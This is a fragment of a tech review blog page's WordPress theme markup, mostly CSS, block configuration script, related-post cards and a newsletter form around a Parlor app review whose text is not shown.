                .tdi_89_c35 .td-icon-star-empty,
                .tdi_89_c35 .td-icon-star-half{
					font-size: 15px;
				}.tdi_89_c35 .td-module-comments{
					display: none;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_89_c35 .td-post-category:hover{
					background-color: #fd7f65 !important;
				
					color: #ffffff;
				}.tdi_89_c35 .td-module-title a{
					color: #000000;
				}.tdi_89_c35 .td_module_wrap:hover .td-module-title a{
					color: #ffba12 !important;
				}.tdi_89_c35 .td-post-author-name a{
					color: #aaaaaa;
				}.tdi_89_c35 .td-module-comments a{
					background-color: rgba(0,0,0,0.2);
				
					color: #ffffff;
				}.tdi_89_c35 .td-module-comments a:after{
					border-color: rgba(0,0,0,0.2) transparent transparent transparent;
				}.tdi_89_c35.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_89_c35 .td-load-more-wrap a{
					border-color: rgba(255,255,255,0);
				
					padding: 4px;
				
					border-width: 0px;
				}.tdi_89_c35.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_89_c35 .td-load-more-wrap a:hover{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_89_c35 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Barlow !important;font-size:18px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_89_c35 .td-read-more{
					margin: 0px;
				
					margin: 30px 0 0 0;
				}.tdi_89_c35 .td-read-more a{
					padding: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffba12;
				
					font-family:Barlow !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_89_c35 .td-read-more:hover a{
					background-color: rgba(255,255,255,0) !important;
				
					color: #fd7f65;
				}.tdi_89_c35.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_89_c35 .td-load-more-wrap{
					margin-top: 50px;
				}.tdi_89_c35 .page-nav .pages{
				    padding-right: 0;
				}.tdi_89_c35.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_89_c35 .td-load-more-wrap a i{
					font-size: 10px;
				}.tdi_89_c35 .td-editor-date,
				.tdi_89_c35 .td-editor-date .td-post-author-name,
				.tdi_89_c35 .td-module-comments a{
					font-family:Barlow !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_89_c35 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_c35 .td-module-meta-info{
					padding: 20px;
				}.tdi_89_c35 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_89_c35 .td-module-container:before{
					bottom: -10px;
				}.tdi_89_c35 .td-post-author-name{
					display: none;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_c35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89_c35 .td-module-container{
				    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
				}.tdi_89_c35 .td-read-more{
					margin: 25px 0 0 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89_c35 .td-module-meta-info{
					padding: 15px 8px;
				}.tdi_89_c35 .td_module_wrap{
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_89_c35 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_89_c35 .td-module-container:before{
					bottom: -5px;
				}.tdi_89_c35 .td-post-category{
					margin: 0 0 18px;
				
					padding: 6px 14px;
				
					font-family:Barlow !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_89_c35 .td-post-author-name{
					display: none;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_c35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_89_c35 .td-module-container{
				    box-shadow:  0px 1px 12px 0px rgba(0,0,0,0.12);
				}.tdi_89_c35 .entry-title{
					margin: 0 0 5px 0;
				
					font-family:Barlow !important;font-size:12px !important;line-height:1.2 !important;font-weight:600 !important;
				}.tdi_89_c35 .td-read-more{
					margin: 20px 0 0 0;
				}.tdi_89_c35 .td-editor-date,
				.tdi_89_c35 .td-editor-date .td-post-author-name,
				.tdi_89_c35 .td-module-comments a{
					font-family:Barlow !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_89_c35 .td-read-more a{
					font-family:Barlow !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89_c35 .td-module-meta-info{
					padding: 24px 15px;
				}.tdi_89_c35 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_89_c35 .td-module-container:before{
					bottom: -10px;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_89_c35 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_89_c35 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_89_c35 = new tdBlock();
block_tdi_89_c35.id = "tdi_89_c35";
block_tdi_89_c35.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_btn":"","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","image_height":"100","excerpt_middle":"yes","show_date":"","show_com":"none","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","meta_padding":"eyJhbGwiOiIyNHB4IiwicG9ydHJhaXQiOiIxNXB4IDhweCIsImxhbmRzY2FwZSI6IjIwcHgiLCJwaG9uZSI6IjI0cHggMTVweCJ9","modules_gap":"eyJwaG9uZSI6IjAiLCJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","image_size":"","f_cat_font_weight":"400","f_cat_font_style":"","f_cat_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_transform":"","f_title_font_family":"759","f_title_font_style":"","block_template_id":"","header_text_color":"#333333","border_color":"#ff00fa","f_header_font_family":"","f_header_font_style":"","f_header_font_weight":"","image_floated":"","show_cat":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","tdc_css":"eyJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","accent_text_color":"#ffba12","title_txt_hover":"#ffba12","title_txt":"#000000","meta_info_align":"","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgNXB4IDAifQ==","image_alignment":"40","limit":"3","h_effect":"","shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwibGFuZHNjYXBlIjoiMiIsInBvcnRyYWl0IjoiMSJ9","show_review":"none","cat_bg":"#ffba12","cat_bg_hover":"#fd7f65","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"759","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_family":"759","sort":"","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","author_txt":"#aaaaaa","com_bg":"rgba(0,0,0,0.2)","com_txt":"#ffffff","pag_space":"50","pag_border_width":"0","pag_icons_size":"10","pag_padding":"4px","category_id":"","modules_category_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMjRweCIsInBvcnRyYWl0IjoiMCAwIDE4cHgifQ==","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIDAgMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgMCJ9","btn_padding":"0","art_excerpt":"0","art_btn":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffba12","btn_txt_hover":"#fd7f65","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_btn_font_family":"759","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","el_class":"td-second-articles","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","date_txt":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_89_c35","tdc_css_class":"tdi_89_c35","tdc_css_class_style":"tdi_89_c35_rand_style"}';
block_tdi_89_c35.td_column_number = "1";
block_tdi_89_c35.block_type = "td_flex_block_1";
block_tdi_89_c35.post_count = "3";
block_tdi_89_c35.found_posts = "309";
block_tdi_89_c35.header_color = "";
block_tdi_89_c35.ajax_pagination_infinite_stop = "";
block_tdi_89_c35.max_num_pages = "103";
tdBlocksArray.push(block_tdi_89_c35);
</script><div class="td-block-title-wrap"></div><div id=tdi_89_c35 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/mozilla-vpn-review/" rel="bookmark" class="td-image-wrap " title="Mozilla VPN Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/pexels-pixabay-38568-696x462.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/mozilla-vpn-review/" rel="bookmark" title="Mozilla VPN Review">Mozilla VPN Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-15T20:51:54+00:00" >May 15, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/mozilla-vpn-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/printful-review/" rel="bookmark" class="td-image-wrap " title="Printful Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/pexels-vitalina-3807143-696x462.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/printful-review/" rel="bookmark" title="Printful Review">Printful Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-06T21:05:07+00:00" >May 6, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/printful-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://geektechnica.com/category/technology/" class="td-post-category">Technology</a>                        <div class="td-module-thumb"><a href="https://geektechnica.com/voices-com-review/" rel="bookmark" class="td-image-wrap " title="Voices.com Review" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://geektechnica.com/wp-content/uploads/pexels-dmitry-demidov-3783471-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://geektechnica.com/voices-com-review/" rel="bookmark" title="Voices.com Review">Voices.com Review</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://geektechnica.com/author/geektechnica/">geektechnica</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-04T20:46:11+00:00" >May 4, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://geektechnica.com/voices-com-review/">Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_90_9ba" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_91_ca5  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_91_ca5,
                .tdi_91_ca5 .tdc-columns{
                    min-height: 0;
                }.tdi_91_ca5,
				.tdi_91_ca5 .tdc-columns{
				    display: block;
				}.tdi_91_ca5 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_91_ca5 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_91_ca5 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_91_ca5 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_91_ca5 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_91_ca5{
padding-top:60px !important;
padding-right:50px !important;
padding-bottom:80px !important;
padding-left:50px !important;
position:relative;
}

.tdi_91_ca5 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91_ca5{
padding-top:50px !important;
padding-bottom:70px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_91_ca5{
padding-top:30px !important;
padding-right:0px !important;
padding-bottom:50px !important;
padding-left:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_ca5{
padding-top:40px !important;
padding-bottom:60px !important;
}
}

</style>
<div class="tdi_90_9ba_rand_style td-element-style" ><style>
.tdi_90_9ba_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div class="vc_column tdi_93_639  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_93_639{
                    vertical-align: baseline;
                }.tdi_93_639 > .wpb_wrapper,
				.tdi_93_639 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93_639 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93_639 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_93_639{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_94_3a9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_3a9" >
<style>

/* inline tdc_css att */

.tdi_94_3a9{
margin-bottom:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_94_3a9{
margin-bottom:25px !important;
width:70% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_3a9{
margin-bottom:20px !important;
width:80% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_94_3a9{
margin-bottom:20px !important;
width:100% !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_95_365 .tdm-title{
					background-color: #fd7f65;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_95_365 .tdm-title{
				    background: none;
					color: #fd7f65;
				}.tdi_95_365 .tdm-title{
					font-family:Barlow !important;font-size:58px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_365 .tdm-title{
					font-family:Barlow !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_365 .tdm-title{
					font-family:Barlow !important;font-size:21px !important;line-height:1.2 !important;font-weight:700 !important;letter-spacing:0.5px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_95_365"><h3 class="tdm-title tdm-title-sm">Save 90% or more on software deals!</h3></div></div></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_96_67d tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_96_67d" >
<style>

/* inline tdc_css att */

.tdi_96_67d{
margin-bottom:0px !important;
width:50% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_67d{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_67d{
width:70% !important;
}
}

</style>
<style>
.tdi_97_669 input[type=email],
				.tdi_97_669 button{
					font-family:Barlow !important;font-size:16px !important;line-height:2.8 !important;font-weight:600 !important;
				}.tdi_97_669 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_97_669 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_97_669 input[type=email]{
                    border-right-width: 0;
                }.tdi_97_669 input{
                    color: #000000;
                
                    background-color: #ffecdd;
                
                    border-width: 0px 0 0px 0px;
                
                    border-color: rgba(255,255,255,0.5);
                }.tdi_97_669 input::placeholder{
                    color: #000000;
                }.tdi_97_669 input:-ms-input-placeholder{
                    color: #000000 !important;
                }.tdi_97_669 input:focus{
                    border-color: rgba(255,255,255,0.8) !important;
                }.tdi_97_669 button{
                    color: #ffffff;
                
                    background-color: #fd7f65;
                }.tdi_97_669 button:hover{
                   color: #ffffff;
                
                    background-color: #000000;
                }.tdi_97_669 button i{
                    font-size: 20px;
                
                    top: -1px;
                
                    margin-left: 10px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_669 input[type=email],
				.tdi_97_669 button{
					font-family:Barlow !important;font-size:15px !important;line-height:2.6 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_97_669 input[type=email],
				.tdi_97_669 button{
					font-family:Barlow !important;font-size:12px !important;line-height:3 !important;font-weight:600 !important;
				}
}
</style><div class="tds-newsletter tds-newsletter1 tdi_97_669 td-fix-index"><div class="tdn-info-wrap"><form class="tdn-form" action="list-manage.com/subscribe" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" placeholder="Your email address"></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Subscribe<i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></button></div></div></form></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="geektechnica"></span><meta itemprop="datePublished" content="2022-05-02T19:15:23+00:00"><meta itemprop="dateModified" content="2022-05-14T19:25:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://geektechnica.com/parlor-app-review/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://geektechnica.com/parlor-app-review/"></span><meta itemprop="name" content="GeekTechnica | Geek Technology Blog"></span><meta itemprop="headline" content="Parlor App Review"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://geektechnica.com/wp-content/uploads/Parlor-App.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="882"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_98_1a5" class="tdc-zone"><div class="tdc_zone tdi_99_dc6  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_99_dc6{
                    min-height: 0;
                }.tdi_99_dc6 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffecdd;
                }
</style>
<div class="tdi_98_1a5_rand_style td-element-style" ></div><div id="tdi_100_966" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_101_0aa  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_101_0aa,
                .tdi_101_0aa .tdc-columns{
                    min-height: 0;
                }.tdi_101_0aa,
				.tdi_101_0aa .tdc-columns{
				    display: block;
				}.tdi_101_0aa .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_101_0aa{
padding-top:30px !important;
padding-bottom:50px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_101_0aa .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_0aa{
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_0aa{
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_100_966_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_100_966_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(0,0,0,0.07) !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column tdi_103_963  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_103_963{
                    vertical-align: baseline;
                }.tdi_103_963 > .wpb_wrapper,
				.tdi_103_963 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103_963 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103_963 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_104_e99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_e99" >
<style>

/* inline tdc_css att */

.tdi_104_e99{
margin-bottom:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_e99{
justify-content:center !important;
text-align:center !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_e99{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_104_e99 .tdm-descr{
                    color: #000000;
                
					font-family:Poppins !important;font-size:15.5px !important;line-height:1.6 !important;font-weight:500 !important;
				}.tdi_104_e99 .tdm-descr a{
                    color: #ffba12;
                }.tdi_104_e99 .tdm-descr a:hover{
                    color: #fd7f65;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_e99 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104_e99 .tdm-descr{
					font-family:Poppins !important;font-size:14px !important;line-height:1.6 !important;font-weight:500 !important;
				}
}
</style><p class="tdm-descr">Disclaimer:  Geek Technica is a participant in the Google Adsense program and Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com and affiliated sites.</p></div><div class="td_block_wrap tdb_header_menu tdi_105_3e6 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_105_3e6"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_105_3e6 .td_block_inner{
                    text-align: center;
                }.tdi_105_3e6 .tdb-menu > li .tdb-menu-sep,
                .tdi_105_3e6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_105_3e6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_105_3e6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_105_3e6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
